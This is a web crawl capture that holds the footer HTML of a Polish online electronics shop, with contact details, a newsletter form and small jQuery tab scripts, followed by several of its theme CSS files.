href="http://keytechnology.pl/pl/230-touchpad">Touchpad</a></li></ul></div></div></div></div><div id="tab_1986823711" class="tab-pane"><div class="ApHtml block"><div class="block_content"><div class="footer-support"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h4 class="sp-normal">potrzebujesz pomocy?</h4><h3 class="sp-phone sp-title">zadzwoń teraz</h3><p>Pracujemy od poniedziałku do piątku <br />od 9:00 do 16:00</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">801 000 167</h2></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">727 705 641</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h3 class="sp-phone sp-title">napisz teraz</h3><p>24 godziny na dobę</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">biuro@keytechnology.pl</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"></div></div></div></div></div></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"></div></div></div></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$("#tab_3066966055 .nav a").click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("#tab_3066966055 .nav-tabs li a").removeClass("active");}
$(this).toggleClass("active");if($(this).hasClass("active")){$("#tab_3066966055 .tab-pane").addClass("in");$($(this).attr("href")).addClass("in active");}else{$($(this).attr("href")).removeClass("in active");}});apTabHref=$('#tab_3066966055 .nav a:eq(0)').tab('show');$("#tab_3066966055 .tab-pane").addClass("fade");$($(apTabHref).attr("href")).addClass("in");});/* ]]> */</script> </div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="newsletter_block_left" class="block inline"><h4 class="title_block">Zarejestruj się aby otrzymać newsletter</h4><p>Przyłącz się do naszej listy e-mail, aby otrzymywać oferty specjalne</p><div class="block_content"><form action="//keytechnology.pl/pl/" method="post"><div > <input class="inputNew newsletter-input form-control" id="newsletter-input" type="text" name="email" size="18" value="Wpisz swój e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-inverse button button-small"> &nbsp; </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div class="wrapper" ><div class="footer-bottom"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApHtml block"><div class="block_content"><div class="copyright">Copyright 2018 KeyTechnology. All Rights Reserved.</div></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_3447525248" class="block payment ApImage"> <img src="/themes/leo_present/img/modules/appagebuilder/images/payu.png" class="" title="" alt="Payment" style=" width:auto; height:auto" /></div></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:1,productInfo:0,productTran:1,productCdown:1,productColor:0,homeWidth:545,homeheight:363,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocklanguages/blocklanguages.css
body_size: 287
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.languages-block span {
  color: #888888;
  font-size: 14px;
  line-height: 25px;
}
.languages-block li.selected span {
  color: #1fab8e;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocknewsletter/blocknewsletter.css
body_size: 714
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* Block newsletter */
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
.rtl #columns #newsletter_block_left .success_inline, .rtl #columns #newsletter_block_left .warning_inline {
  text-align: right;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  text-align: center;
  margin-bottom: 45px;
}
#footer #newsletter_block_left .title_block {
  padding: 0 0 15px;
  text-align: center;
}
#footer #newsletter_block_left form {
  width: 570px;
  position: relative;
  display: inline-block;
  margin-top: 20px;
}
#footer #newsletter_block_left form input[type="text"] {
  background: #FFF;
  border-color: #FFF;
  color: #bbb;
  height: 42px;
  -webkit-box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
  box-shadow: 0 -4px 0 -1px rgba(0, 1, 1, 0.1) inset;
}
#footer #newsletter_block_left form .btn {
  position: absolute;
  right: -1px;
  -moz-border-radius: 0px 5px 5px 0px;
  -webkit-border-radius: 0px 5px 5px 0px;
  border-radius: 0px 5px 5px 0px;
  top: 0;
  width: 47px;
  height: 42px;
  background-image: url("../../../img/default/btn-newsletter.png");
  background-position: center center;
  background-repeat: no-repeat;
}
.rtl #footer #newsletter_block_left form .btn {
  left: -1px;
  right: auto;
}
.rtl #footer #newsletter_block_left form .btn {
  -moz-border-radius: 5px 0px 0px 5px;
  -webkit-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
}
#footer #newsletter_block_left .warning_inline {
  color: #f13340;
  clear: both;
}
#footer #newsletter_block_left .success_inline {
  color: #418B19;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blocksearch/blocksearch.css
body_size: 657
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.ac_results {
  background: white;
  border: 1px solid #dbdbdb;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: white;
}

#search_block_top {
  position: relative;
  width: auto;
  overflow: hidden;
}
#search_block_top:before {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  left: 0;
}
#search_block_top:after {
  content: "";
  position: absolute;
  background: #dbdbdb;
  height: 1000%;
  width: 1px;
  right: 0;
}

form#searchbox {
  display: inline-block;
  z-index: 10;
  width: 100%;
  float: left;
}
.rtl form#searchbox {
  float: right;
}
form#searchbox label {
  color: #888888;
}
form#searchbox input.search_query {
  border: none;
  height: auto;
  padding: 17px;
  min-height: 57px;
  height: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
}
.rtl form#searchbox input.search_query {
  float: right;
}
form#searchbox .fa {
  float: left;
  background: none;
  border: none;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 2px;
}
.rtl form#searchbox .fa {
  float: right;
}
.rtl form#searchbox .fa {
  left: 2px;
  right: auto;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/blockuserinfo/blockuserinfo.css
body_size: 331
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#topbar .header_user_info .popup-title a {
  color: #888888;
}
#topbar .header_user_info .popup-title a:hover {
  color: #1fab8e;
}
#topbar .header_user_info .header_info {
  padding: 20px 20px 20px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 20px 25px 20px 20px;
}
#topbar .header_user_info .header_info a {
  color: #1fab8e;
}
#topbar .header_user_info .header_info a:hover {
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/views/css/owl.theme.css
body_size: 959
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-row {
  margin: 0;
}

.owl-carousel .owl-item {
  padding: 0;
}
.owl-carousel .owl-item.last .product-block:before {
  display: none;
}

/* Styling Next and Prev buttons */
.owl-theme .owl-controls {
  text-align: center;
}
.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  z-index: 10;
  width: 20px;
  height: 20px;
  background: none!important;
  top: -57px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-buttons div:before {
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 0;
  left: 0;
  color: black;
  font-size: 35px;
  text-shadow: none;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 20px;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 20px;
}
.owl-theme .owl-controls .owl-buttons div:hover:before {
  color: #EF7D27;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none;
}

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(../img/AjaxLoader.gif) no-repeat center center;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/views/css/styles.css
body_size: 3173
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/**********************************************
STYLE GLOBAL
**********************************************/
.bg-fullwidth {
  position: relative;
}
.bg-fullwidth:before {
  padding: 0px 1000px;
  margin-left: -1000px;
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  position: absolute;
  height: 100%;
  display: inherit;
  top: 0;
}
.rtl .bg-fullwidth:before {
  margin-right: -1000px;
  margin-left: inherit;
}

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative;
}

div[id^="gmap-stores-list"] {
  overflow: auto!important;
}

div[id^="gmap-stores-list"] > ul {
  margin: 30px;
}

.display-list-store {
  background-color: #6cabd5;
  float: left;
}

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
}

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%;
}

.gmap-cover {
  width: 100%;
}

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.item-gmap-store:hover {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.item-gmap-store .icon-map-marker {
  margin-right: 6px;
  font-size: 120%;
}
.item-gmap-store text {
  font-size: 85%;
}

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  border-bottom: 1px solid #d6d4d4;
  padding-bottom: 5px;
  text-align: center;
  display: none;
}
.box-show-more .open {
  display: block;
}

/* Start for module ap_image */
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0);
}

.ap_image .has-animation.animated {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* End for module ApFullSlider */
.full-slider {
  margin-top: 20px;
}
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent;
}
.full-slider .carousel-inner .item {
  width: 100%;
  height: 100%;
}

.full_slide_detail .full-slider {
  margin-top: 50px;
}
.full_slide_detail .full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: url(../img/background_image_gallery.jpg);
}
.full_slide_detail .full-slider .carousel-inner .item {
  padding: 15px 20px;
  width: 100%;
  height: 100%;
}

/* Start for module ApFullSlider */
.cover-live-edit {
  width: 100%;
  border-top: 1px dashed #bdbdbd;
}
.cover-live-edit .link-to-back-end {
  text-decoration: none;
  color: #fff;
  z-index: 9999;
  background-color: rgba(204, 153, 0, 0.5);
  padding: 5px;
  position: relative;
  -webkit-box-shadow: 0 0 5px #bdbdbd;
  box-shadow: 0 0 5px #bdbdbd;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.cover-live-edit .link-to-back-end:hover {
  background-color: #00e676;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.ap-cover-hook {
  border: 1px dashed #bdbdbd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ap-cover-hook:hover {
  border: 1px dashed #333;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

/**
* ApVideo
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tabs-top .nav-tabs {
  padding: 0;
  border-top: 10px solid #1fab8e;
  border-bottom: 1px solid #dbdbdb;
  position: relative;
  z-index: 1;
  text-align: center;
}
.tabs-top .nav-tabs > li {
  margin-bottom: 0;
  text-align: center;
  float: none !important;
  display: inline-block;
  border: none;
}
.tabs-top .nav-tabs > li > a {
  background: none;
  border: none;
  margin: 0;
  color: #888;
  text-transform: uppercase;
  padding: 12px 18px;
  font-weight: 400;
  text-transform: uppercase;
  font-family: "Ubuntu Condensed", sans-serif;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.tabs-top .nav-tabs > li > a:hover {
  border: none;
  background: none;
  color: #000;
}
.tabs-top .nav-tabs > li.active a, .tabs-top .nav-tabs > li.active a:active, .tabs-top .nav-tabs > li.active a:focus {
  color: #000;
  border: none;
  background: none;
}
.tabs-top.tabs-footer .nav-tabs {
  border: none;
  background: #391b38;
  margin: -1px 0 0;
  text-align: left;
}
.rtl .tabs-top.tabs-footer .nav-tabs {
  text-align: right;
}
.tabs-top.tabs-footer .nav-tabs > li {
  min-width: 17%;
}
.tabs-top.tabs-footer .nav-tabs > li a {
  font-size: 14px;
  padding: 18px 25px;
  cursor: pointer;
  color: white;
  border: none;
  letter-spacing: 3px;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 18px;
  color: #1fab8e;
}
.tabs-top.tabs-footer .nav-tabs > li a:after {
  font-family: "FontAwesome";
  display: inline-block;
  line-height: 13px;
  width: 15px;
  height: 15px;
  content: "\f107";
  text-align: center;
  border: 1px solid #fff;
  padding: 0px 0px 1px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 8px;
}
.rtl .tabs-top.tabs-footer .nav-tabs > li a:after {
  margin-right: 8px;
  margin-left: inherit;
}
.tabs-top.tabs-footer .nav-tabs > li.store-location a:before {
  content: "\f041";
}
.tabs-top.tabs-footer .nav-tabs > li.footer-link a:before {
  content: "\f0c1";
}
.tabs-top.tabs-footer .nav-tabs > li.support a:before {
  content: "\f0f0";
}
.tabs-top.tabs-footer .nav-tabs > li.active {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active a:after {
  content: "\f106";
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active.store-location a:before, .tabs-top.tabs-footer .nav-tabs > li.active.footer-link a:before, .tabs-top.tabs-footer .nav-tabs > li.active.support a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content {
  margin-bottom: 40px;
  display: inline-block;
  width: 100%;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #1fab8e;
  color: white;
  min-height: 215px;
  width: 100%;
  float: left;
}
.rtl .tabs-top.tabs-footer .tab-content .tab-pane {
  float: right;
}
.tabs-top.tabs-footer .tab-content .footer-block {
  padding-top: 40px;
  padding-bottom: 15px;
}
.tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: left;
}
.rtl .tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: right;
}
.tabs-top.tabs-footer .tab-content .footer-block ul li a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:first-child {
  padding-left: 30px;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:last-child {
  padding-right: 30px;
}

/* Custom Ajax */
.leo-more-cdown {
  position: absolute;
  top: 5px;
  right: 0;
  color: #f85860;
  font-family: "Ubuntu Condensed", sans-serif;
}
.rtl .leo-more-cdown {
  left: 0;
  right: auto;
}
.leo-more-cdown ul li {
  border: 1px solid #dbdbdb;
  padding: 10px;
  font-size: 18px;
  margin-left: 5px;
  text-transform: uppercase;
  text-align: center;
}
.rtl .leo-more-cdown ul li {
  margin-right: 5px;
  margin-left: inherit;
}
.leo-more-cdown ul li span {
  display: block;
  color: #777;
  font-weight: 300;
  font-family: "Ubuntu", sans-serif;
  font-size: 10px;
}
.leo-more-cdown ul li b {
  display: block;
}

/**********************************
HOME PAGE 1
**********************************/
.ApColumn.mainmenu {
  position: static;
}
.ApColumn.cart-column {
  position: static;
}

.product-list-default .product-block .product-desc,
.profile-default .product-block .product-desc {
  display: none;
}

.featured-products .product_list {
  margin-bottom: 0;
}

.best-deals .product-container {
  border-bottom: none;
}

.manufacturers_block {
  overflow: hidden;
  padding: 40px 10px;
  text-align: center;
}
.manufacturers_block a {
  text-indent: -9999px;
  display: inline-block;
  font-size: 0px;
}
.manufacturers_block .block_content {
  background: none;
}
.manufacturers_block img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: gray;
}
.manufacturers_block img:hover {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
}
.manufacturers_block .carousel-control {
  background: #cccccc !important;
  color: #FFF;
  width: 35px;
  height: 35px;
  line-height: 33px;
  top: 50%;
  margin-top: -20px;
  text-indent: inherit;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.manufacturers_block .carousel-control:before {
  font-size: 16px;
  right: 0;
}
.manufacturers_block .carousel-control.left:before {
  content: "\f104";
}
.manufacturers_block .carousel-control.right:before {
  content: "\f105";
}
.manufacturers_block .carousel-control:hover {
  background: #1fab8e !important;
}
.manufacturers_block:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* *********************************************************
  Lastest Blog
******************************************************* */
.latest-blogs {
  border-bottom: 1px solid #dbdbdb;
}
.latest-blogs .blog-container {
  position: relative;
  padding: 20px;
}
.latest-blogs .blog-container:before {
  content: "";
  height: 1000%;
  right: 0;
  position: absolute;
  border-right: 1px solid #dbdbdb;
  top: 0;
}
.rtl .latest-blogs .blog-container:before {
  left: 0;
  right: auto;
}
.rtl .latest-blogs .blog-container:before {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}
.latest-blogs .blog-container .blog-title {
  margin: 10px 0;
}
.latest-blogs .blog-container .blog-title a {
  color: #000;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: none;
  line-height: 20px;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #1fab8e;
}
.latest-blogs .blog-container .blog-meta {
  margin-bottom: 5px;
}
.latest-blogs .blog-container .blog-meta > span {
  position: relative;
  color: #888888;
  font-size: 12px;
  margin-right: 5px;
}
.rtl .latest-blogs .blog-container .blog-meta > span {
  margin-left: 5px;
  margin-right: inherit;
}
.latest-blogs .blog-container .created {
  position: absolute;
  top: 45px;
  right: 0;
  background: #1fab8e;
  width: auto;
  height: 25px;
  text-align: center;
  color: white;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 600;
  padding: 3px 10px;
}
.rtl .latest-blogs .blog-container .created {
  left: 0;
  right: auto;
}
.latest-blogs .blog-container .created .icon-name {
  display: none;
}
.latest-blogs .blog-container img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  display: inline-block;
}
.latest-blogs .blog-container .blog-image-container {
  overflow: hidden;
  text-align: center;
}
.latest-blogs .blog-container:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}

.social {
  color: white;
  position: absolute;
  top: 20px;
  z-index: 9;
  right: 0;
  text-align: right;
}
.rtl .social {
  left: 0;
  right: auto;
}
.rtl .social {
  text-align: left;
}
.social li {
  display: inline-block;
  zoom: 1;
  margin: 0 10px;
}
.social li a .fa {
  display: inline-block;
  zoom: 1;
  z-index: 1;
  font-size: 18px;
  padding-left: 3px;
  margin-right: 8px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  color: #FFF;
}
.rtl .social li a .fa {
  padding-right: 3px;
  padding-left: inherit;
}
.rtl .social li a .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.social li a .fa:hover {
  color: #1fab8e;
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.social li span {
  display: none;
}

.ApImage.banner-1 {
  padding: 20px;
}
.ApImage.img-special {
  padding: 20px;
  position: relative;
  text-align: center;
}
.ApImage.img-special .image_description {
  display: inline-block;
  color: #FFF;
  font-size: 24px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -10px;
  letter-spacing: 3px;
  z-index: 9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ApImage.img-special:hover {
  cursor: pointer;
}
.ApImage.img-special:hover img {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.ApImage.img-special:hover .image_description {
  letter-spacing: 5px;
}

.copyright {
  color: white;
  line-height: 25px;
}
.copyright span.text {
  color: #1fab8e;
}

.payment {
  text-align: right;
}
.rtl .payment {
  text-align: left;
}
.payment img {
  display: inline-block;
}

.footer-location {
  text-align: center;
  background: url(../../../../../img/default/map.jpg) repeat 0 0 transparent;
  padding: 59px 0;
}

.footer-support {
  padding: 40px 15px 15px;
}
.footer-support .sp-normal {
  font-size: 18px;
  font-weight: 300;
  color: #FFF;
}
.footer-support .sp-phone {
  font-weight: 700;
  font-size: 48px;
  color: #FFF;
}
.footer-support .sp-phone.sp-border {
  border: 5px solid #fff;
  padding: 10px 20px;
  display: inline-block;
}
.footer-support .sp-phone.sp-title {
  font-size: 36px;
}
.footer-support .sp-col {
  padding: 0 40px 20px 20px;
}
.rtl .footer-support .sp-col {
  padding: 0 20px 20px 40px;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/positions/headerposition3294192451.css
body_size: 925
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/******* Header Home 2 ********/
/* Header */
#topbar .header_user_info .popup-title a:hover {
  color: #D82F2A;
}
#topbar .header_user_info .header_info {
  padding: 27px 20px 27px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 27px 25px 27px 20px;
}
#topbar .header_user_info .header_info a {
  color: #D82F2A;
}

.header_logo {
  padding: 11px 0;
  border-left: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
}

.popup-over .popup-title {
  padding: 27px 20px 27px 5px;
}
.rtl .popup-over .popup-title {
  padding: 27px 5px 27px 20px;
}
.popup-over .popup-title:before {
  top: 27px;
}

/* Header */
.languages-block li.selected span {
  color: #1fab8e;
}

.currencies_ul li.selected a {
  color: #D82F2A;
}

/* Block cart */
#cart {
  background: #D82F2A;
  padding: 64px 10px 10px;
  margin-bottom: -56px;
  z-index: 99;
}

/* Block search */
#search_block_top {
  margin-right: -1px;
}
.rtl #search_block_top {
  margin-left: -1px;
  margin-right: inherit;
}

form#searchbox input.search_query {
  padding: 25px 30px 25px 17px;
}
.rtl form#searchbox input.search_query {
  padding: 25px 17px 25px 30px;
}

/* Mainmenu */
.leo-megamenu .navbar-nav > li > a {
  padding: 15px 23px;
  line-height: 21px;
}
.leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
  color: #D82F2A;
}
.leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
  color: #D82F2A;
}
.leo-megamenu .navbar-nav > li.active > a:before, .leo-megamenu .navbar-nav > li:hover > a:before, .leo-megamenu .navbar-nav > li:focus > a:before {
  background: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:before {
  background-color: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:hover {
  color: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:hover .menu-title {
  color: #D82F2A;
}

/* Menu Sidebar */
div.verticalmenu .navbar-nav > li:hover > a {
  color: #D82F2A;
}
div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {
  color: #D82F2A;
}
div.verticalmenu ul > li > a:hover, div.verticalmenu ul > li > a:focus {
  color: #D82F2A;
}
div.verticalmenu ul > li > a:hover .menu-title, div.verticalmenu ul > li > a:focus .menu-title {
  color: #D82F2A;
}
div.verticalmenu .dropdown-menu ul li a:hover {
  color: #D82F2A;
}
#leo-verticalmenu .title_block{
background-color:#D82F2A!important;
box-shadow: 0 -4px 0 -1px #646464 inset!important;
}
.bannercontainer .tp-caption.big_orange {
    background: #D82F2A!important;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
    background: #D82F2A!important;
    border-color: #D82F2A!important;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
    background-color: #D82F2A!important;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/profiles/profile2633605382.css
body_size: 1092
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*******************************************************
				HOME 2
********************************************************/
/* Best Deals Product */
a.contact-button{
	background:#D82F2A!important;
}
.best-deals.block .title_block:before {
  background: #D82F2A;
}

/* Tabs Top Footer */
.tabs-top.tabs-product .nav-tabs {
